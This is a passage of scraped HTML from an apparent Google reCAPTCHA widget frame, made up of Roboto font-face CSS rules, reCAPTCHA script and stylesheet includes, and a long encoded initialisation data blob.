  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fTJcwrWp5KBnQ9-V2Zst7w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fTJcwrWp5KBnQ9-V2Zst7w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fTJcwrWp5KBnQ9-V2Zst7w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22f0I4woRMflZ3w5vDisO/w6LCuysxwolWdiMWwolow5/CiBpAwptHAMKZwp3CtMO2w4onw7luPsObwqbDhcKLJcOxwr3Dl2HDij3Cq8Oawp/Dpy0sPwZ4wp/DnhjDhcKUAwHCvjhDw4XDvxjCrCUGw5RZwr3DtsOgwpZkwozCsAHDgcOrwr0yMjMvwrkWKMKPw7zCu2XDnkXCtA7CrsOuw51rwpfDkMKxwpvCrTFJZMORwo3DtsK7wowUHWzDsMOhwoAtQcKsw5zClsO9w6nDp8Kow67DjTLDlcKVwoJDw4B/w5I5N8OJXcK2wrVeIcKSw5jCk8Ojw6UFUxMTeh7Du27CqlXDgnfCgEsER8KKcMOeDsKOfSNkw4UMKB7CtTXCk8OtMsK3w7jCpmZSwrd/GMODF8KlwqJLXMK/[base64]/CmkdEwqAkw6vCpcKdw6lGCcOCwr0RUiPCl8OJw4d6GQXDj19Jw6rCncO/[base64]/w7IxwoDDgwh+ZsOjX8Ofw6PDncOgSAI3wpDDhgZDchNfMwrDocKrWMKHcjA+ZcOpQsKPwqXDi8OFw4bDkMKLeGXCtcOaQcOhw5nDtMO+dX3DtVgiw63DmMKXSQzCn8O0worDpVnCh8OuTsOMTcO4U8KKw5/[base64]/DtwjDvjXDqGkPwqTDiDQNw47CkHjCsMOhw5EwWyQRJcKCBmnDt8KCwrgsbAPDuXcgw7rDocKLYMOZZAfDmAk3w5c+wqUWIsOFPsKKw5PCpMO9wq1KAQxxWGXDpwfDjyvDscOUwoMCCsKywojDvnQDC03DiHbDrsKgw5PDkx49w4/[base64]/w7tePcKWUi3CmsOLJcKUw55XwqU8BWTCrsOHT8K4VlHCuMKjw4w7w40Pw73Cm8Ohw7NbXEIvRMKiw6gAPsO+wp8Twp1GwqpOL8KAb3/CqsO8OsKZVsOWJgPCq8Ovwp3CkcOaalZDw4DDkCU3JC/Dn0jDhAQqw7TDoQfCtxAIX1fCj0tGw4HDnMO6w7/Dlitsw7bCqMOLw7nCuCxMHsKtw7wWwp03LsKcfULCkcKtOcKiLF/CtMKhw4YPw4suMMKEwqHCoUMswo/DjcOmKWDCixw5w69uw7HDocOXw7Jywp/[base64]/E8KXHsKdw7LDo8OCEsOxw63Dl2FbCcKwR0odeMKRwqZfSFbDhMKKwo5ca25nwpJiRMO3wrNoYMOfwozDtFYMaXUBw6QFwr8qS2cJUMO2bsK8DzTDvcOiwqTCgWxXCMKtRnw/[base64]/AMORPcOMwqoYNcOEw7XDpRrDrAvDlSjCi3IDwoJ6YwBrw6LChsOuYSbDu8Kzw7PCv2guwo8Aw5jDlATCucKlI8KkwoTDoMKvw5/[base64]/RMKHwozCmz9lwpDCmAfDnMKawq/DjgzCoMKaesK7wqjCpCHDncKJwpnCnnjDojlawpRiwp8yDgjDoMOVw6zCp8O0WMOSQwrCuMOmTwIYw6IhazPDqiHCkWETCsO9N1vDon7CgMKKwpDDhsKSdG0ewp/DsMK7wpodw4sbw4zDgBvCk8KJw4w9w6tgw55qwpxQA8K7CGnDmcO9wqLDvsOdO8KEw6bDomwJdMOLcHHCvUlmQcKcEMOnw6B/b3NQwqs4woTClcOvX07DtsK7LsONX8Ojw4rDmHFqScK5wqdPE3DCrQrClBHDq8KHwqd4BmzClsO5wrPDmDBkUMO3wq7DmMK7Rk3DhcKSwqgjRzJewr49wrLDt8O6d8KVw5rDhMKYwoBFwq1zw6YGw7DDhcK6aMOSYkbDiMK3SlZ/[base64]/DhcKyTcKgw41wdx5VfsOcwqtbVlEddi4cwp7DpcKCCcKuHcOKCXbCo2bCvMOcIcOWNk9Vw63Dt8O8Y8OZwp0/FcKsImLCmMOew5vChjjCvB5jw43CscOyw5oiWnNmBcKQIjLClR/Cmn5FwpLDlcOvwojDvQPDsSFROT5LbcKnwo4JBsOsw4hZwqRzOcOfwpHDjsO5w4s1w4jCvQtBDkvCsMOtw51TdcKew7zDosKhw5nCtDYrwqBIQCklcTAiw6dwwrFDwo9WfMKNIMOnw67DjWFbY8Orw5/DisO1HlBKw6XCmxTDs0fDnSzCpMKLJAweM8OUSsOzw4BCw7/ChlPClcOlw7PCssOOw5IOXk9FdcKUZSDCksO9dSchw5g6wqzDqMOqw5LCuMOXwobCug59w7PCnsKRwo9AwpXDtBoywpPDtsK2w4J0wp4PA8K5TcOUw6PDphBnXwxewovCmMKRw4bCtEnDuk3DqCLCuXjCiw/DrFYHw6YKWz3DtsKFw4LCicK7woRsByrCssKZw5DDoEF6DMK3w6nCohV1wrtQJ1w/[base64]/Ct0zDhMOxw4tIDMORaFAeV8Kvb8KOFcOoCmckOsKYwp8kHl7CucKfX8OGw5YFwq04OHdFw61uwrjDsMK0XcKlwp8mw7HDksKBwqnDskE4fsKGwq3DmX/Di8Ofw783wr5owpjCscO1w63Cnm1AwrM8wqVow6zCmjDDp1p/[base64]/CssOMMGDCrCAswpVjLW94AcOQw4lKDcK+w7/ClGHCoS/[base64]/CgT3DisOjExjDr0BoB3MDC8O/dj7CmMKgw5Q1wp02w5APJsKOwqrCtMOew6DDnx/[base64]/DlQJaFhbCtG8dw4rDpcOwax3Dozc5w6LCisKgw4fCnMK4Il4QZ004XsKBwplbMcKpB2xMwqEHw7rCvW/[base64]/wrEiDsOmByHDrhzDv8KJCU8fKHfCqiwlw5Y9WlMtwptbwq8SdVXDv8ORw6PCj3gOQMKlHsKxaMOBVHwQO8OpHsKOwrk+w6bCpT1UDxDDjBkdK8KKfkB/LwYbEW1YAz/CkXLDo2LDuhsvwpMqw7IsbsO3CEwJd8Kpw7rCr8KOw5nCo2crw5EHRcOsXMOobA7Cn2xlw6EOIm/DtB/Cq8O1w7vDmnFUTCDDuwlFYsOxwrhCdRdaVEVsd3oNEi7Co2jCqsKVFS/[base64]/Di8O3MMOTwrhEw5PCqsOrwq3DucOgw7LDo8OjNys5Wx4hw6orAsOkLcKMeRtaQh1Ow57Dh8O2woN+wpbDnDMOwr06wo3CpjfCkAk/wqrDrT7DncKpdBZMXQnChsK1bsOXwrUgMsKCwqLCoirCtcO2XMOYEiDCkRIAwrHDp33CgzhzZ8OUwrDCrjHCpMOUesKCfH5FRsOgw710NCTDl3nDsmhVZ8OlD8OAwr/DmA7Dj8KaTCPDowTCkmMDJMKHwq7Cp1vCpRLCpwnDmRTDsj3CvRpGWSDDn8KmHsOSw5LCs8OIcgsQwobDlcO5wqodEDwJNcKUwrN9KcKvw61AwqrCtcKRHHsmwprCuD0iw73DmVl/wosiwrNmRnPChcOMw7bCq8KsTwnCqVjCmcKxNsOywqZLS3PDg3fDgFEnG8Oqw6lSZMKKLRTCvH/Dsz9hw61KMzHDtsKpwr4awrrDlE/DukZtKyl9MsOxfSAEwqxLNcOZw69EwrJVWj8yw54Sw6LDrMOGFcOxwrTCvAPDpG4OYmfDjcKAK2hHw7TClRvDkcKJwpYlFy7DisOYMG3DtcOVQXM7e8KMLMOZw7YYGFnDiMKgwq3DojTClMOle8OcacKmTcOwVwEYJcKLwofDmlMiwqMXA3zDqxjDmyrCp8OSLTIHw4/DqcOCwrLCvMOIwoMiwrgxw6Bcw6JNwppFw5rDn8KawrJGw4M/RVPCucKQw6MgwpVPw5d8H8OXSMKaw67CicKSwrEoKgrDpMOowo/DumHDkcKDwr3CucOjwoMKa8Oic8KZfMO/c8KNwqIKYMOLcz11w7LDvzo0w6pvw7vDrjzDgsO9XcOaODrDqsKGw4LDgAldwpQYOhg+wpYYR8KnMsOrw7RTChlQwo1cOSrCr2NjcsO/[base64]/[base64]/DlMKSw47CsgrDkm/DiHstwpvDt3XDs8KvwqnDrF3DrcKewppdw5xQw6Ifw7MRNybCkBLDunwew5zCizlsOMOMwqIdwrVmDMKOw6XCksOSKMKWwrfDoTbDijvCnzHDucK9MmcjwqZzXCYOwqTCo1EfAA7CvMK6DsKFGV7DusOWZ8OQVcKkb0PDun/CjMKjf3ESRcKNXsKbwqzDmVnDkVMTwozDpsORUMO/w7PCpQTDjMOVw77Cs8KFJMO/[base64]/OMOdbcKzGizCvsOtw5dFwrnDvGPCiWLCuMK9wo8Lc1gvLgXCvMOKwpzDpSfCucK6RMK0DC0ebsOawp9CMMOCwpAaYMOtwpxde8OaLsKww6YAO8KNQ8Orw6DCnkpzwoskb3/CpEbChcOdw6zDvEYhXwXDncO/w50Bw4/CsMKKw67DrXnDrw1sIFcSX8OBwrx9UMOBw4bCkMKJZcKnNsKhwqIlw5/DhFnCtsKZW3QgNSnDssK2AcKcwqvDvMKvZSjCtQfDnWZvw4TCpMOZw7Aqwr/CuFDDu3LDniRbZ1sBEcK6VsOEVsOFw5AywowBByTDsjQ2w4hXK1/DvcKnwrRGdMK1wqs3ZFlmwoFNw4QSTsOvfzjDjG8UXMOZGAI1UMKgwpIsw6vCn8OUSXHChl/ChCvDosOhGzXDmcOSw6nCriLCi8Otwq7CrCYSw43CrsOAEyFmwrIew60sOTHDmQFON8OKw6VRwrfDh0hbwolDacOEVMKAwpDCtMK1wrXCkU4kwp9xwqTCgcO0wprDgEHDncO7JcO1wo3CpQpiGk0aMivCicK3wq1sw59Wwo0xNsKlAMK0wpHDuCfCvioswqt+O2/DrcKKwoBOXFdyLsKhwqo+QcO1dklbw5IUwq1VJR3DmcOHw6PCrcK5LBphwqPDvMKEw4rCvCnDvErCvGjDoMO1wpNqwrk9wrfDnyDCjS4Nwp0CRAzDqsKSEx/DjsKrHTvCk8OxV8KCfRPDsMOqw5HCu1YfC8OSw5HDpS8mw4AfwoDDpBcmw4wUYBtaS8O/[base64]/DhS7Dh8KEw6TDmsOfE8Oowo/CssKhwofCrg54w58fcMOfwq9jwq1Bw4PCqMO+FRXChG/CgSZ8wp8SVcOtw4jDpMKyX8K/w4zCnMK8w4BIDAXDtsK7wonClMOLe1fDgGZxwpTDii8swo7Cm0/CuEV/WF1hfMOaJx1KWFXDhUrDr8Ohw6rCocODCWnCs2rCujUeCSTCkMOww7NDw7d1wr5uwrJWch/DjlbCicOZf8OxF8K0dxR5wp7DpFk6w5/CplLCmsOaC8OMcwXCqMOxwprDlMKrw5gUwpXCisOXwpzCqX5Hwr1vEVbDkcKTw6zCn8KebRQOOHxBwrMlPcKVwo15fMOVwpLDrMKhwrrDgsKAwoZrwq/[base64]/ChMOfMcOndwvDpsOiGml9BFU/ZcOqM2xXw69yAsKSw5zCtlJEAVTCqhvCji4Xb8OwwopNd2AJbwPCocKuw7VUCMKTfcOcSxVTwox4wqnCggjCjMKxw7HDvMK1w7DDqzcVwrTCmEEew4fDqMK1aMKZw5DDucK+XVfDocKpUcK1NsKlw7ZjK8OOVVnDicKgAT/[base64]/Cp20yw5h2MnzDlcK0wo3Cp8ODw7nDmcOec8ORw7zDrMKcV8Ozw6TDrcKbwr3DtFsYG8OJwo/DpcOpw4QhFCFdbcOWw7DDmjFZw5FVwqLDnXB/wp/[base64]/Dm8K7w4BNGsOiwoNFw4zCszZ0w4XDiXNBY1tYEA7CocO9w7Bww7jDp8O7w4RTw7/[base64]/DrXbDvSvDhSIof8O0GsKdT8KBw7p9w6s7w6LDhcKzwoXDpDrDjcOJwokWw6/DqnTDtXYeFjsiKjrCvMKlwqw7BcOZwqwGwrIFwqhUc8K1w4nCv8O2YhxvLcKKwrJXw5HDiQBNKMO3YlvCm8OfHMOyeMKIw7JjwpZXU8ORIsK1McOgw5jDoMKDw6LCrMONFxzCosOvwrsgw6jDqXFtwqduwpvDuB0MwrHCrWBfwqjDtMKMOiR/CMK3w5BFHWjDgGbDtMK8wrkzwrfCuQfDrMKOw71XeBsqwq80w6LCo8KZVsKlw47DhMKvw6gnwofCssKHwpI+JsO6w6c2w4PCj104EgdGwovDk3s8w7LCpsKRFcOkwphsMcOSVMOAwpwcwrzDpMK9wqfDihzDkF/[base64]/[base64]/wqjCjC4jwpVDwq7DsG4aW8KxeXViw4jCkXDChcOZasKIWMO9w5XDgMONdMO3w7jDoMOTwqIQXUUxw57CpMKlw6tbU8OuecKkwpFgesK1wqZXw6XCo8OoTMOdw63Cs8KyI3nCgCvDvsKJw7zDt8KONl5EGMKLUMO5w7N5wroACh4xJAQvwoHCkW/Cq8KHRyTDoW7CtwkZcX3Dsg4aBsKSfcO+FWvCsEnDlMO2wqJDwoQDG0TDosKyw5VBXHvCvD/DtXphI8OQw5vDnEsQw5LCr8O1Fxoaw77CtMOHa1LCh2wKwpxBdcKKLcKGw43DhUXDjMKtwr3CvMK8wr1qLMOvwpDCrhEOw6zDpcOiUR/CtS0zEQLCkwTDucOZw64wLzvDgE/DtcONw4U6wrHDlTjDqwUbwonCigTCgMKcG017A2fCnWTChMO0wqHDtsKWak/CsGnDqMONZ8OZwpbCszBOw6MTAcOMTQlxVsK/w5l9wrTDi1EBbsKbOUldw5XCoMO/[base64]/w6HCgGXCh2gwYggDeUzDssKlwovCvmMGZcO9McOUw6rDhMO9BsOaw5YTAsOhwrZmwoNqwpDCssKvV8KkwqnDrcOqAMO4w5HDhcOVw7zDtVbDvghnw7AVHcKAwp/[base64]/DoEDDpAddwohFWjzCk1sow5/CqgIvwq/CrsOkw5vCjUjDqMKMw4caw4TDmsOkw68cw4xVw43DnCzDgMOBBksWCsKMOSUgMMOwwrfCk8Ocw5/CpsKfw5DCh8KmV2vDscOdwpXDncOxIwkDw7J8ECpiOsOdHMOlQ8Kywqt6wqZ+Xz1Tw7HDrQEKwrxyw4TCmCg3wq3Cn8O1wofCrg9XUB0hQSDCisKRChwSw5tldcOPwptcTsKVcsK4w6rDtXzDoMODw53DtglZwrTDjz/CvMKDYcK2wobCggxfw6FjGsOIw7JKBVLCpEtJZsKSwpvDrcOZwojCqAdHwqU9JwjDgg/CtEjDm8ONY1s4w7TDi8Odw5/DpMOGwrfCrcK0WAvCocKNw5vDlF0Kwr/DlV7DkcOsY8KWwrzCiMKaJz/DrmHCuMK9CsOpwrnCpmRhw7/CvcO2wrxqAMKSQRvCtcK8MQd2w4LCjRt8RcOWwrEDeMKSw5ISwo8Lw6YMwqwrVsKNw7nCjsK7w67DhsK5AGHDrkDDsVTCg0R1wq/Dond+Q8KOw71GY8KmEQ86GRlyWsOtwrvDh8K5w6PCkMO0VcOGNUY8NsOaS3UJwp3Dg8Ocw5/DjcOiw7EAw4N8KMOfwo7DtQbDizgVw79Tw6VAwpvCv0kiClVnwqIKw6nCt8K8TU87UMOpwp4JPFQEwqdvw7ZTAhMiw5nDuXvDlRVMVcKONiTCpMObaVhGMhrDsMOcw7nDjhEsa8K5w5/CsSANDXHDhlXDrlsrw4w0c8KHworCg8KFA3wRw7bCrHvCljcqw4wqw5zChDsgTjdBwqXCsMKsd8KEDGnDkE/DlMKWw4HDhTsVFMKOME7CkSbCt8Osw7xFHDDCtcKAMxoICS/DmsOCwqBUw4zDk8OGwrDCsMO0woHCvy3Cnl4SD2UXw43CpcO9VWnDgcOrw5U5wpjDmMOmwo3CjMOqw6/[base64]/[base64]/[base64]/CpRTDujfCtcKzOsKKw4EeV8KBDMOaU8KyKkFJLMOMBGorOSDCmXjDiQZscMOSw6LDjsKtw64IIS/CkgNhw7PDqj3CowMOw7vDnMOZFCrDuxDCjMOwKDDDi33Do8Kyb8O/G8Orw5jDm8Kewo0Uw5vCgsO7SQ7CsRbCgmHCnW1mwoXDmk47d3IVHsOuZ8Krw7nDncKHH8OlwpYZKMOvw6XDnsKPw5DDscK/wprCpjDCgxTDqlJiOg3DojbCmwXCoMOQB8KVV1QJKnfCp8O2MlLDqMOhw4zDv8O7Aw8QwrnDiCzDtsKiw7d+w7c+F8KdFMKrasKcEwLDsGHCosOWFEBdw6lXw6FSwrzDuXMXU0s9M8Ofw6tlRjXCh8KCdMOlHcK3w7Zpw6nDlA/ChFzChgvChcOWO8KKIylAImIZSMKlJsKjQsOXPkInw6PCkGvDj8OQVMKnwr3Cm8OLw6lHaMKaw57CpTbCqMOSw77DrhMowowaw5PDuMKPw5jCv0vDrjU2wp3CosKGw7oiwpXDojMewqbCtHJBHcK1M8Opw7oww7Zow7XClsO/Njx2w6F5w7LCpV7DvlTDlk/DhD81w4d8ScOGX3rDmxkcfiAnR8KIw4PCvRNlw6PDr8OFw5XDhHdyF34Mw4DDgkXDgVsHGCpjQMK/wqgcbMO2w4bDpgMCMsKew6jCpcKqXcKMHsOjwr0ZTMOwM0s8VMODw6rCpcKqwqxgwocwQGnDp3jDoMKNwrTDgMO/KUFCfmEjHEvDnxXCoTHDkFd3woTCk1fDpinCnsK7w7gdwoEZEG9YNsO8w5jDoS4kw5fCiC9GwpLCnUMUw5oGw4Zyw7YDwqfCv8OCIMO8wrJUekNNw6bDqkfCi8OsZHVHwpDCmhQ+HcKEeho+AjdmMMOZw6DDocKGZsKkwpDDgh/DtT/Coyk0w7TCsiDDmhrDpsOLXX0Uwq/[base64]/w6/DmMO1cMO1wotbJCduwrrCscOQw7Unw7LCkcOMBybDmlPDnUjDmcKmWcOlw4NDw452woZtw501w402w6jDmcKpLsOYw4zChsOjesKVScK/OcKuC8OiwpPCinIWwr5qwpM4wqLDi3vDvWDCrQvDg0rDmwHCihFcfFgtwqzCnA7DksKDMzQ6DFnDsMKebgjDhx/D